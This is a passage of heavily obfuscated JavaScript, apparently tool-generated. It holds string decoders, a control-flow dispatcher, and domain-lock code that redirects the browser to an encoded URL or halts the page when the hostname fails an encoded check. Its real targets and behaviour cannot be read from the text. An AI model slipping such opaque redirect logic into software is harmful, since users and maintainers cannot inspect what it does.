XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x